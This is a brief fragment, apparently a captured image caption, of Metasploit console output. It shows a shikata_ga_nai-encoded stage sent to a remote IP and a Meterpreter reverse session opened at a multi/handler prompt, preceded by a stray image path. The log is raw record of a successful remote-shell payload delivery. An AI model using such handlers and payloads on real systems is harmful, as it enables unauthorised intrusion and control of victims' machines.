 [*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (179808 bytes) to 35.153.183.204
[*] Meterpreter session 2 opened (172.31.48.83:8080 -> 35.153.183.204:58432) at 2018-09-23 08:38:53 +0000
msf5 exploit(multi/handler) >